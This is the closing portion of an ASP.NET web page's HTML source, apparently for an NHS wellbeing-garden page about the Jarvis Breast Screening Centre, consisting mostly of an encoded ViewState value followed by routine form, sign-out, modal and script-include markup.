Ag5Ut2YxOKXdNeZDvU6XrEedK+mjoJSe1ILiljFnMZOzVt5dsrGVrU1Llh5VbgQOHaEnWswpi3pq3/jNTF8/A3TJ+3YH1mAayxxZlEevZBmlliqY/kiQmNjXUUxC8YVmLKsAObm3XQhZEKtvUWnl5mz+UqN+iSQ1MC8dpxgR49r3S6xDCzsauTCF54BTlIdTmDwHjq4PbPNSnm+uzon4LUHswJOHn3FMp5EPa/+AwSlbI7kWpK9bLl/iAltkk0XKgPYocf6Wabr/rl872UtgXpgWXYy3DQ+p7vu4dew4YGb7B/tb33u2oYnWstF6S1od8mwOK00ri33Y8k1PtsEjf+07+9yN/GupWUrfTTwBM/+wDDcby7z6/[base64]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[base64]/fb03jxHskh/P+2vASdck1U0XHN/yy2wI0Mk/eAxZFAVri0SdDI8He68e6+54FXDJovJOz2iP/rkhY2dvM0L438kguILZlFlSiHmF7AEtmseKrR0F98iLyCZX+ANnU1IUeWn/ieBOqV2U+ogrJyHDiIoJ4JascjPrUIZfYn2IQKguAihcMoJ52eL4r75Rz7ggDX5ig3b00GkFnHw5nxtA5QlzDsikBBi3sf/9rYV11NyFlroSsK8p1izxM3qNrnzD3sYqYZGyc/hgErRdlSzuW4UXz07YXmRjIqtJm2/4w8ZZviPeVM0qKePBaZ6DA61T3m4iJtKW6Bl4rQAOhDgsGvGruYX7GFPOBAHj3nYqzYEYG9ESt3PrP9J3Im6yxHEYGCcI708CFMjdaPZSw/4kkcXMOc+dyMeHh/aTVBmE9RYdbg46T5admBgs2j+wdEpnPoq8LGQzKHC0t7P7Kj4+UW7tq96FA1KxNVz+sCzfOUiawL4KD5q1X8+A/kWu1JazRdNKNuVA7sof3+zmi06O1pqUEyVY5ZN7yUl+EHmj/Wph2AnRZqRHRD/ByBancFW6xZS6qVDNmgBifRJY41EhtxqwSLlyw7T3IeQX0ezJsGL4VSXi0sWgQt21WbU9TRMgZ6iHbr8475OB76HywLcvpNQsR5KLRL9PZkI3J3qhkSrPLSnOimwsc4wjIelDQpBLIEtJon7lMGjcJe4wKEhq1zAV9h2EHMr6GpSt1BVY49Dyzr/GgZmEho+uVUujWMWxrvoMdvyJm0LFS5qEOcywBGkRI6UpylbzoHlR8cfQoO9lfsrQGyFKCWy9u06pqYIsT7aNCqiQVNofqx/a7hIw3Mo4j8jjVg6dSqaKhaANBrJhRhonSoVFLCbklHKhDjrg2zsKM6tZXGW+FeJ8tOG1fu1B5ZOqbZhtNoRPGQ+FHk6ckdFi6EYZ8a9KKO5TaIqzf48a/hep3UIftahUym1G4uLRTPwr/l/yqxbZrWr9g1qbfbrx1wqAD1XGeyWaXZIf6cfTe6gcu8dPMirvIUzFtXJKhZSc+9F8b19vzY0b/ujuKvArYkx7x/lvM3S18DOC7rlqeneZwCPr3o0C9NZhxAR5Eau/aNs+HSZ5lpG1TR0dahyi71KXt+MKyENeYpUcF4HAnM6iCwbgBrue3ALkb+D3tYV0ajtewyBxEzNnSnkg/stQFork7K5z2aFcJtrTLQ1OK7gfO2z+u9acHIKn6tgonFj1lV/5sos+Jcd3IzOXLhTMEmhfLcS/yz17kN5xC1F+jNIKSN9k4H9U4bca77pkUFHyFexBDpczsSklTb2CUDlqP5xnqd86yfPvVTsVBe64DwxCalcy/93sW24DtAZfxglgOBnvPi2LhxVgU3gUpX0OrCssSjGjUlXbASPfsoeDNt5xB63mXdVOcJ404PwLUiIZ2l0UJB3ASrtQ7HHf+d1h9C/phDmnWyiEz1O5QyNSgRWL4oGTP1i8K1HS7ruvomehGjkEUIDHPBgda6nFWrzG2eqs988P0qz/4z59JYlKORRuFC4iigcV7KlHVoFwFnyVtxoLCtPOb785zDFNX7pRMBPzXaB1AZXTt6vHewVDuaJtnuSFkkzxbb/W68Sk66cH9V2rRVHPZkFJtkv05gEezWLmthfLKCzBd7Wn9xEe55+X+phxkXofs4k2SxeBLahv1cg6Lm3JgmMB3D5uej6a5+Gwf3VKTpMTSm9974xDXAf0wzS0xuSCQQcVkbZIZIdvQM+c9BcXwWIsJRFHD/pwPALLLvvzhMPFmUeunnBt5Ff4egU25N1vpjps5ZeINQQ7trXab+qpYghz5PxJel7Z6tg4mN4xjfwG/[base64]/Oj0mlInhkrRaJWdc2ZqNTm4OIrpS8vRouZkpgbK9E1xlRa33kL7y3z5tCyy77Qmy6uZoML2EYZG63HO1oOGc3pGDkJpXxIZ+Pk76tzCIu3ij6Fie65iIfiV5IrkofnfaWEZKL+3hLZnUaWfoNr3jNNHc2oqtFiaVr8Hjy0fh+18XPvWdfRC/QT8DhN6ubaRkrTMTVwQNcX3T4WlvtqLs/r9MfyqWsZz5hPSVzdEEgr0Uy4kLUcyCj8V/QxVO+5R1bL6x8J6nLQfDFSMnLBNmzbooh8DEJZaCz88iQmG+XTeOgq62ngo6SSK8RA5WhvB7OHNYZioYfWb/38IuwnZXFV8kMg0iCBFDQUKxwqnecQYD3dVnXOuahHyVrqHiEg/ru3xH6jwPWW00yTIA2rvqu4yUTzHPOFxBZBbrksPbGQHt6pDDkoaLYTLlhLkC7i2MPJFLwS38gECkTL/slKh88lPLD5w8S+oSGkzplDQDHf8pP3md57wUi2QMw45c7Z/8SYByYGxaLL4EW0hAbrQVJea9TBO02q0paYjWLdxiY01rh+Ul+B/vRcBECaOUseR3SL++VyiEfl/b9iaVsIl7UzOMsAsf/6c0ZoHs8jcWRvHDuyPzkgVTnsV14OKRrHZuHpxpUXSwyZ0SL9XHhBxunfSRNL6UYC8e96KqAVm8JDyJKRXuO2fzRPQK5jGBxtulx636wK6yudUSLj7ja3PZYQZPUBo+tU8GiUeqzKxIw64x9oAwT2YUaFhQO8KTY/xdneGvLkxeYNo4OcxlGXDnco1TJ96P5UjHQT+XrRA3r0Qp0UmxtCyUjwKUfdlNm1GH+QKWSAjVgy+GWSIFuDQ92Lhtujj3SbhV8iBnITB5PcGVRhVsbyORtFLJH2ivdEoMFC0shyR4o2b4Z/VoMxtDuBuEXkLPLaUXjoWst4Q04HJ68sMk8xX8vPd/WNfhwDp/MEFW9OzZMEmFyd44+0cf9Rzd842v6HAS4yWIJwYlZGoyHU7kife72DwcPah+vCbHTdBVgiw6+LiM0f13JfQPIjESemP+rvSwZa53TdayvfjWbkBEGJ1I/dUMuTsHwcMIluInoYR41R6C7ezf7HqxemxvtYkkJtZ8RzryWwn5Hwk+C0Nqov9ErRLSZSOY+RMN670tSCxsP2aRfaJhYkj7zDVf47GhkAKV4kOV7/sjv48jA+LMLNtBZpVUdAj+116/1wKm0+HCi/d0758dKWxI27eTxWvuoabpKEIlT6EpdYVlMhlRNGBeRGbD37Qyu37M8E9M747evn1gr8eCXE8YH9MbRHf0ZylMF4Ywvo7/MVzJeiArvB8EDvfAETVFSkxOelUYpmLtzdoMf5MAOecdPdGH40fnvxzrBk1wfcx0zpD9x1Kle/GBqRTDRy7hWQApkWUIdGMR3m8ADhw4np3nfxqcPiMyvjwdBxSzHNPbN3TpMhRJHfKVGyksqFkzmxmT0IeZyyG5zxiOdGfOzLmQsKbu3cam75GWaen2zkmxJEa28oMhqrnzouI0+TCqwS4CkYmVjDLRE7/Ifgz8ZIlG9kw+Hm+Uv4b2vCqARkbeNXjrOJ7TAjb9SgOAjzR/qkvN8AVW5G6w0pu9VVwfsz3UVN819/XvEcOU/A+hpHO2N+BSxMJLGORiajuCplNqDUEw7lU7VsgGhi/[base64]/nicaNSB7uTbElC20W9HsdDYjVyZBddPLRZ65oM64drRt0WIc/dW4JfClOUWS2Y5yi+oyHmyCSksjMr3F3zBs87cBObrXaQcwpe8MTs0M1TZ2wHrZaSBt2B/hv6w45S38yRYlx4s3XFCJWwZCX1H7uvt8eW0uA7kzrbA8VY9BOJxlenVhXRjtTcAJabESHgCejxj/kfUY6eE7VgqpD7xa1wsiFhYZXDePRsXdBF6Cm4336sEoWG2bBWhaPgQ8jLBWbKoV67jFjVDvjpWJhArYmhjtMA80i+DRUaotMMy/0O49LkYnG/[base64]/KYKoeVDE/c8+ofaDIVdhfyIE4H+Pmr3SU1ksyWlvyRSvCCW/e8ro8YWH8QkSU3tvLcQxqpJB2idxU82qcztDCTmyRJvSLYCUmjAS/[base64]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[base64]/BMJntHDqWZ/27LGWr7/n0yRv0N9hAsdu2CVGlqMlxYXbAJMZq/vkf7HuOu3hoQUAGVkjqe6xjV9P9/N67zqdOADLCOjimPTTb1sIdmj0+TDYlLuC7971ksb0XYGbnj8NP+TsXiU7eAqqWYdszkdQnBAxIEJqTZpvjBuZrwFpG6zgOcXpeF7gRLOOxKofCTwDRJRB/M5Tnq8tzpWPJbvtpdo6n3tfjwy2DKaZ13Ag9P7JyC0CW6Zd4656TUSxvrICEtFIT+r5bW7ZL8T527SLIrdZuJ871pF1kIj/DD/1/nHQhNl7v/niwrgFyvciI6ZEDFkYBxSi5082FuSkVNt/IPUjU/2Ho3O2FTDQPU1MOfU8Zhj5V+aCmi1TrGDftMjUxAjpnS6dkSzNg2Sg5bFl/2DhjDVtYHB5u5tI9mdxAsOMtJksPyUa//[base64]/yaTI+n1uA/KiRFYVnxhnJ8DmY/[base64]/sOJ3Xs8PplBdw6iDZu3OLKgNx42l63jDCSm1TCi1tzPJcqhtQXL/ujS7MkfvDq87PLmW4gz4wh8JH/PrLZ/v5kpRy6+o8cdw/LARdRUGps3LUv8TS27wCvWcVLK/+jX8D/bv2dg4ufSwVAg4oM40S41I2i8v7uut+fMko/QaS2nSxXZLhgEpo6PIj1gizxkMSRgQSpOC+iFt9vN/kfzWVXlrQF5+olAfAS1Ei1Ozle2eEgKw/MQaaZY+Gf4Orvl/CtQHjr3iyV6R3AgUS3c9PP4ZBwqZqloPiT8JaqYgWtjWpwss0Qp4lfeDj9Z2g/df2TOGK0/xZmrJvSORiAgB/Du7rWrtT3xA8KKlFx1yPMrb2nSoy0PaO/b7rdkMq3bWdvtVw/Tq4n9Q+O4YFCssrM09ORPALztXGO//6FguxEeTXpQSyDvU/[base64]/Nsy7sRnil3bmG7qBYCc1QArJveI/sbxT9NKrfkPDYvzh7HDXOKNfTxcYqzFMlkjA5UFyKzPi+KgfPd7B2fre/e81vCgy79jPZy01eYaxNHbYBcligteIQQ/B/nPjcGRY94CqRHlU+O8FcMzX/0VEs3HZWVqYXkWIVKx8nBk5Kpr9QhOlw9wk9+NDiaRXxp58RMeVf5Qz+NKFp4WVkijq9n/vdxT2QZGQeOic6z/Aegi/l4RWhENP3Kl2/HOfszvPYSV0TGuyaNoo8C/wC8YUpvwJXEZv+MzbKpyOGLaBEpzEmfqn8TlVvtDrfD9ef5POS8Xi/szbMEfim8PEQoLTyT7An+j1cfMILLn7o91mITg3/gnbW04/p2A4lPZsPzLK5VyXGGPtpZ9cN5zs5AhYYTUcP5gY7R/dpAzU7kQc8Tdb5URZTYBLj4DrB5r1wfcmo4s2wZ7rcj7Z6uKnbwUoeYBAfEquw6La2CbSPmwkvp0aDIA94AKVDQsuS9gxnwESposhc3/bMMLN23OssGT3+8yUrbs+5grghaeaMsu6ItmBYXbMQUpkWl/hKdQLQfyLFdG7yGvSAl627kpVqWUoXa6NmhZHvE1aim1HrRcCcFevu/taAN7o14MHawaSo/FSxDBr/Ak/Z3ciif3UQ/B8iP8RQRl3U1FnbwynzYNpb+roIWG3y6VvKnNoF8Dx+rwKCumQlmPN+CBg+uyDEfPYmxIrdtCuXhSjA0jVBZyVsqyo2ZZNsDm821SDpBgRMeaO5JznqCC9SnUCsnyxVvTKnWMisqtB+lQ8PjG6/NEPleEXMUk9oFX1mYYf9/tZDpPSWmBUm7I5rkcjeaGp0GiQgHnddFOkDSiNfb/DKlunGHtNP0Z7+lg31+cvK9YfOlQCqDHSkguSq0vBOLjklsrpRbNxD+fx9Oco/ItOmys0d81Feb5bynIt3K5NBM4uw8JJkQW45bf4Dey9yqsSRCPhZmDVehbwBet7DBUF3d+ZcUeuzCVx54uqXmw/4KTPWPZxpfSMb4z2XVQjZOxYU/H4GZh+SUMpSIslgUOLJdoHWKLhJYfzUg31bTOw8VWaXKDJAOG2XZZx5dDYOxNRn5NO/6ccReOj3GISJ2lMwQ4tvBUn0TvHfW5N7WjR8z7luDE7sJBltOPur6SzD" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="e250d7f8-0659-44a3-96d6-c28efecc2a66" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="Jarvis Breast Screening Centre Wellbeing Garden" />
    <input type="hidden" id="pageLocation" value="/get-involved/nhs-wellbeing-gardens/jarvis-breast-screening-centre-wellbeing-garden" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2026-01-09T09:17:36.845" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2024-05-10T16:54:13.161" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>

